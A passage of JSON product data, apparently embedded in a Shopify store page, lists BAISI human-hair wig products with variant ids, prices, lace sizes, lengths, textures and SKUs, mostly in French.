Droit","sku":"A16-000251"},{"id":31953876418643,"price":18320,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 16 \/ Vague de corps","public_title":"4X4 \/ 16 \/ Vague de corps","sku":"A16-000257"},{"id":31953876123731,"price":19800,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 18 \/ Droit","public_title":"4X4 \/ 18 \/ Droit","sku":"A16-000252"},{"id":31953876451411,"price":19800,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 18 \/ Vague de corps","public_title":"4X4 \/ 18 \/ Vague de corps","sku":"A16-000258"},{"id":31953876156499,"price":23320,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 20 \/ Droit","public_title":"4X4 \/ 20 \/ Droit","sku":"A16-000253"},{"id":31953876484179,"price":23320,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 20 \/ Vague de corps","public_title":"4X4 \/ 20 \/ Vague de corps","sku":"A16-000259"},{"id":31953876189267,"price":25640,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 22 \/ Droit","public_title":"4X4 \/ 22 \/ Droit","sku":"A16-000254"},{"id":31953876516947,"price":25640,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 22 \/ Vague de corps","public_title":"4X4 \/ 22 \/ Vague de corps","sku":"A16-000260"},{"id":31953876222035,"price":28160,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 24 \/ Droit","public_title":"4X4 \/ 24 \/ Droit","sku":"A16-000255"},{"id":31953876549715,"price":28160,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 24 \/ Vague de corps","public_title":"4X4 \/ 24 \/ Vague de corps","sku":"A16-000261"},{"id":31953876254803,"price":30922,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 26 \/ Droit","public_title":"4X4 \/ 26 \/ Droit","sku":"A16-000256"},{"id":31953876582483,"price":30922,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 26 \/ Vague de corps","public_title":"4X4 \/ 26 \/ Vague de corps","sku":"A16-000262"},{"id":39904401850451,"price":43480,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 28 \/ Droit","public_title":"4X4 \/ 28 \/ Droit","sku":""},{"id":39904401915987,"price":43480,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 28 \/ Vague de corps","public_title":"4X4 \/ 28 \/ Vague de corps","sku":""},{"id":39904401883219,"price":47982,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 30 \/ Droit","public_title":"4X4 \/ 30 \/ Droit","sku":""},{"id":39904401948755,"price":47982,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 30 \/ Vague de corps","public_title":"4X4 \/ 30 \/ Vague de corps","sku":""},{"id":41068751945811,"price":54800,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 32 \/ Straight","public_title":"4X4 \/ 32 \/ Straight","sku":""},{"id":41068751978579,"price":54800,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 32 \/ Body Wave","public_title":"4X4 \/ 32 \/ Body Wave","sku":""},{"id":41068752011347,"price":61840,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 34 \/ Straight","public_title":"4X4 \/ 34 \/ Straight","sku":""},{"id":41068752044115,"price":61840,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 34 \/ Body Wave","public_title":"4X4 \/ 34 \/ Body Wave","sku":""},{"id":41389505642579,"price":18106,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 16 \/ Straight","public_title":"5x5 \/ 16 \/ Straight","sku":"A16-000334"},{"id":41389505675347,"price":18106,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 16 \/ Body Wave","public_title":"5x5 \/ 16 \/ Body Wave","sku":""},{"id":41389505708115,"price":20320,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 18 \/ Straight","public_title":"5x5 \/ 18 \/ Straight","sku":"A16-000331"},{"id":41389505740883,"price":20320,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 18 \/ Body Wave","public_title":"5x5 \/ 18 \/ Body Wave","sku":""},{"id":41389505773651,"price":24920,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 20 \/ Straight","public_title":"5x5 \/ 20 \/ Straight","sku":"A16-000332"},{"id":41389505806419,"price":24920,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 20 \/ Body Wave","public_title":"5x5 \/ 20 \/ Body Wave","sku":""},{"id":41389505839187,"price":26440,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 22 \/ Straight","public_title":"5x5 \/ 22 \/ Straight","sku":"A16-000333"},{"id":41389505871955,"price":26440,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 22 \/ Body Wave","public_title":"5x5 \/ 22 \/ Body Wave","sku":""},{"id":41389505904723,"price":31040,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 24 \/ Straight","public_title":"5x5 \/ 24 \/ Straight","sku":"A16-000335"},{"id":41389505937491,"price":31040,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 24 \/ Body Wave","public_title":"5x5 \/ 24 \/ Body Wave","sku":""},{"id":41389505970259,"price":35640,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 26 \/ Straight","public_title":"5x5 \/ 26 \/ Straight","sku":"A16-000336"},{"id":41389506003027,"price":35640,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 26 \/ Body Wave","public_title":"5x5 \/ 26 \/ Body Wave","sku":"a16-000358"},{"id":41389506035795,"price":42320,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 28 \/ Straight","public_title":"5x5 \/ 28 \/ Straight","sku":"A16-000337"},{"id":41389506068563,"price":42320,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 28 \/ Body Wave","public_title":"5x5 \/ 28 \/ Body Wave","sku":""},{"id":41389506101331,"price":47160,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 30 \/ Straight","public_title":"5x5 \/ 30 \/ Straight","sku":"A16-000338"},{"id":41389506134099,"price":47160,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 30 \/ Body Wave","public_title":"5x5 \/ 30 \/ Body Wave","sku":""},{"id":41389506166867,"price":57840,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 32 \/ Straight","public_title":"5x5 \/ 32 \/ Straight","sku":""},{"id":41389506199635,"price":57840,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 32 \/ Body Wave","public_title":"5x5 \/ 32 \/ Body Wave","sku":""},{"id":41389506232403,"price":64760,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 34 \/ Straight","public_title":"5x5 \/ 34 \/ Straight","sku":""},{"id":41389506265171,"price":64760,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 34 \/ Body Wave","public_title":"5x5 \/ 34 \/ Body Wave","sku":""},{"id":39904402702419,"price":19640,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 16 \/ Droit","public_title":"13x4 \/ 16 \/ Droit","sku":"A16-000002"},{"id":39904402735187,"price":19640,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 16 \/ Vague de corps","public_title":"13x4 \/ 16 \/ Vague de corps","sku":"A16-000015"},{"id":39904402767955,"price":22280,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 18 \/ Droit","public_title":"13x4 \/ 18 \/ Droit","sku":"A16-000003"},{"id":39904402800723,"price":22280,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 18 \/ Vague de corps","public_title":"13x4 \/ 18 \/ Vague de corps","sku":"A16-000016"},{"id":39904402833491,"price":24920,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 20 \/ Droit","public_title":"13x4 \/ 20 \/ Droit","sku":"A16-000004"},{"id":39904402866259,"price":24920,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 20 \/ Vague de corps","public_title":"13x4 \/ 20 \/ Vague de corps","sku":"A16-000017"},{"id":39904402899027,"price":29600,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 22 \/ Droit","public_title":"13x4 \/ 22 \/ Droit","sku":"A16-000005"},{"id":39904402931795,"price":29600,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 22 \/ Vague de corps","public_title":"13x4 \/ 22 \/ Vague de corps","sku":"A16-000018"},{"id":39904402964563,"price":33120,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 24 \/ Droit","public_title":"13x4 \/ 24 \/ Droit","sku":"A16-000006"},{"id":39904402997331,"price":33120,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 24 \/ Vague de corps","public_title":"13x4 \/ 24 \/ Vague de corps","sku":"A16-000019"},{"id":39904403030099,"price":37520,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 26 \/ Droit","public_title":"13x4 \/ 26 \/ Droit","sku":"A16-000007"},{"id":39904403062867,"price":37520,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 26 \/ Vague de corps","public_title":"13x4 \/ 26 \/ Vague de corps","sku":"A16-000020"},{"id":39904403095635,"price":42480,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 28 \/ Droit","public_title":"13x4 \/ 28 \/ Droit","sku":"A16-000008"},{"id":39904403128403,"price":42480,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 28 \/ Vague de corps","public_title":"13x4 \/ 28 \/ Vague de corps","sku":"A16-000021"},{"id":39904403161171,"price":47760,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 30 \/ Droit","public_title":"13x4 \/ 30 \/ Droit","sku":"A16-000009"},{"id":39904403193939,"price":47760,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 30 \/ Vague de corps","public_title":"13x4 \/ 30 \/ Vague de corps","sku":"A16-000022"},{"id":41068752076883,"price":57840,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 32 \/ Straight","public_title":"13x4 \/ 32 \/ Straight","sku":""},{"id":41068752109651,"price":57840,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 32 \/ Body Wave","public_title":"13x4 \/ 32 \/ Body Wave","sku":""},{"id":41068752142419,"price":64760,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 34 \/ Straight","public_title":"13x4 \/ 34 \/ Straight","sku":""},{"id":41068752175187,"price":64760,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 34 \/ Body Wave","public_title":"13x4 \/ 34 \/ Body Wave","sku":""}],"remote":false},{"id":6648053301331,"gid":"gid:\/\/shopify\/Product\/6648053301331","vendor":"hairbs","type":"Perruque personnalisée","handle":"baisi-piano-color-straight-wig","variants":[{"id":39527915159635,"price":16098,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A7-0000591"},{"id":39527945338963,"price":17312,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 18","public_title":"Perruque de fermeture 4x4 \/ 18","sku":"A7-0000592"},{"id":39527945371731,"price":20228,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 20","public_title":"Perruque de fermeture 4x4 \/ 20","sku":"A7-0000593"},{"id":39527945404499,"price":22171,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 22","public_title":"Perruque de fermeture 4x4 \/ 22","sku":"A7-0000594"},{"id":39527945437267,"price":24237,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 24","public_title":"Perruque de fermeture 4x4 \/ 24","sku":"A7-0000595"},{"id":39527945470035,"price":26666,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 26","public_title":"Perruque de fermeture 4x4 \/ 26","sku":"A7-0000596"},{"id":39527945502803,"price":33468,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 28","public_title":"Perruque de fermeture 4x4 \/ 28","sku":"A7-0000597"},{"id":39527945535571,"price":40757,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 30","public_title":"Perruque de fermeture 4x4 \/ 30","sku":""},{"id":39527915323475,"price":19134,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A7-0000064"},{"id":39527945568339,"price":21807,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 18","public_title":"PERRUQUE Frontale En Dentelle \/ 18","sku":"A7-0000065"},{"id":39527945601107,"price":23750,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 20","public_title":"PERRUQUE Frontale En Dentelle \/ 20","sku":"A7-0000066"},{"id":39527945633875,"price":27395,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 22","public_title":"PERRUQUE Frontale En Dentelle \/ 22","sku":"A7-0000067"},{"id":39527945666643,"price":31039,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 24","public_title":"PERRUQUE Frontale En Dentelle \/ 24","sku":"A7-0000068"},{"id":39527945699411,"price":34440,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 26","public_title":"PERRUQUE Frontale En Dentelle \/ 26","sku":"A7-0000069"},{"id":39527945732179,"price":38327,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 28","public_title":"PERRUQUE Frontale En Dentelle \/ 28","sku":"A7-0000070"},{"id":39527945764947,"price":43186,"name":"Perruque de cheveux raides couleur piano BAISI - PERRUQUE Frontale En Dentelle \/ 30","public_title":"PERRUQUE Frontale En Dentelle \/ 30","sku":""}],"remote":false},{"id":6835744833619,"gid":"gid:\/\/shopify\/Product\/6835744833619","vendor":"BAISI HAIR","type":"Perruque personnalisée","handle":"baisi-highlight-piano-color-lace-wavy-wig","variants":[{"id":40188866953299,"price":11021,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","sku":null},{"id":40188866986067,"price":11743,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","sku":null},{"id":40188867018835,"price":12224,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","sku":null},{"id":40188867051603,"price":13667,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","sku":null},{"id":40188867084371,"price":16305,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","sku":null},{"id":40188867117139,"price":17536,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","sku":null},{"id":40188867149907,"price":20489,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","sku":null},{"id":40188867182675,"price":22457,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","sku":null},{"id":40188867215443,"price":24549,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","sku":null},{"id":40188867248211,"price":27010,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","sku":null},{"id":40188867280979,"price":33900,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","sku":null},{"id":40188867313747,"price":41283,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","sku":null},{"id":40188867346515,"price":15200,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","sku":null},{"id":40188867379283,"price":16330,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","sku":null},{"id":40188867412051,"price":17437,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","sku":null},{"id":40188867444819,"price":18422,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","sku":null},{"id":40188867477587,"price":19775,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","sku":null},{"id":40188867510355,"price":21252,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","sku":null},{"id":40188867543123,"price":27404,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","sku":null},{"id":40188867575891,"price":30233,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","sku":null},{"id":40188867608659,"price":32940,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","sku":null},{"id":40188867641427,"price":35893,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","sku":null},{"id":40188867674195,"price":37345,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","sku":null},{"id":40188867706963,"price":42267,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","sku":null},{"id":40188867739731,"price":14892,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","sku":null},{"id":40188867772499,"price":15141,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","sku":null},{"id":40188867805267,"price":16139,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","sku":null},{"id":40188867838035,"price":17637,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","sku":null},{"id":40188867870803,"price":25001,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","sku":null},{"id":40188867903571,"price":26873,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","sku":null},{"id":40188867936339,"price":29868,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","sku":null},{"id":40188867969107,"price":32738,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","sku":null},{"id":40188868001875,"price":35609,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","sku":null},{"id":40188868034643,"price":40601,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","sku":null},{"id":40188868067411,"price":42722,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","sku":null},{"id":40188868100179,"price":48838,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","sku":null}],"remote":false},{"id":6869955477587,"gid":"gid:\/\/shopify\/Product\/6869955477587","vendor":"BAISI HAIR","type":"Perruque personnalisée","handle":"baisi-ginger-orange-color-striaght-wig","variants":[{"id":40312159010899,"price":11021,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","sku":null},{"id":40312159043667,"price":11743,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","sku":null},{"id":40312159076435,"price":12224,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","sku":null},{"id":40312159109203,"price":13667,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","sku":null},{"id":40312159141971,"price":16305,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","sku":null},{"id":40312159174739,"price":17536,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","sku":null},{"id":40312159207507,"price":20489,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","sku":null},{"id":40312159240275,"price":22457,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","sku":null},{"id":40312159273043,"price":24549,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","sku":null},{"id":40312159305811,"price":27010,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","sku":null},{"id":40312159338579,"price":33900,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","sku":null},{"id":40312159371347,"price":41283,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","sku":null},{"id":40312159404115,"price":15200,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","sku":null},{"id":40312159436883,"price":16330,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","sku":null},{"id":40312159469651,"price":17437,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","sku":null},{"id":40312159502419,"price":18422,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","sku":null},{"id":40312159535187,"price":19775,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","sku":null},{"id":40312159567955,"price":21252,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","sku":null},{"id":40312159600723,"price":27404,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","sku":null},{"id":40312159633491,"price":30233,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","sku":null},{"id":40312159666259,"price":32940,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","sku":null},{"id":40312159699027,"price":35893,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","sku":null},{"id":40312159731795,"price":37345,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","sku":null},{"id":40312159764563,"price":42267,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","sku":null},{"id":40312159797331,"price":14892,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","sku":null},{"id":40312159830099,"price":15141,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","sku":null},{"id":40312159862867,"price":16139,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","sku":null},{"id":40312159895635,"price":17637,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","sku":null},{"id":40312159928403,"price":25001,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","sku":null},{"id":40312159961171,"price":26873,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","sku":null},{"id":40312159993939,"price":29868,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","sku":null},{"id":40312160026707,"price":32738,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","sku":null},{"id":40312160059475,"price":35609,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","sku":null},{"id":40312160092243,"price":40601,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","sku":null},{"id":40312160125011,"price":42722,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","sku":null},{"id":40312160157779,"price":48838,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","sku":null}],"remote":false},{"id":6893735215187,"gid":"gid:\/\/shopify\/Product\/6893735215187","vendor":"hairbs","type":"perruque à 199$","handle":"baisi-10a-24-inch-5x5-wavy-color-wig","variants":[{"id":40389402918995,"price":19900,"name":"BAISI Perruque de couleur ondulée de 24 pouces","public_title":null,"sku":"A4-0001677"}],"remote":false},{"id":6678865903699,"gid":"gid:\/\/shopify\/Product\/6678865903699","vendor":"hairbs","type":"Perruque personnalisée","handle":"baisi-99j-burgundy-color-lace-wig","variants":[{"id":39619667525715,"price":18600,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 16","public_title":"Perruque en dentelle avant \/ Droit \/ 16","sku":"A7-0000000"},{"id":39619667558483,"price":20900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 18","public_title":"Perruque en dentelle avant \/ Droit \/ 18","sku":"A7-0000001"},{"id":39619667591251,"price":23900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 20","public_title":"Perruque en dentelle avant \/ Droit \/ 20","sku":"A7-0000002"},{"id":39619667624019,"price":27500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 22","public_title":"Perruque en dentelle avant \/ Droit \/ 22","sku":"A7-0000003"},{"id":39619667656787,"price":30900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 24","public_title":"Perruque en dentelle avant \/ Droit \/ 24","sku":"A7-0000004"},{"id":39619667689555,"price":33500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 26","public_title":"Perruque en dentelle avant \/ Droit \/ 26","sku":"A7-0000005"},{"id":39619667722323,"price":35900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 28","public_title":"Perruque en dentelle avant \/ Droit \/ 28","sku":"A7-0000006"},{"id":39619677618259,"price":18600,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 16","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 16","sku":"A7-0000008"},{"id":39619677814867,"price":20900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 18","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 18","sku":"A7-0000009"},{"id":39619678011475,"price":23900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 20","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 20","sku":"A7-0000010"},{"id":39619678208083,"price":27500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 22","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 22","sku":"A7-0000011"},{"id":39619678404691,"price":30900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 24","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 24","sku":"A7-0000012"},{"id":39619678601299,"price":33500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 26","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 26","sku":"A7-0000013"},{"id":39619678797907,"price":35900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague de corps \/ 28","public_title":"Perruque en dentelle avant \/ Vague de corps \/ 28","sku":"A7-0000014"},{"id":39619677651027,"price":18600,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 16","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 16","sku":"A7-0000016"},{"id":39619677847635,"price":20900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague 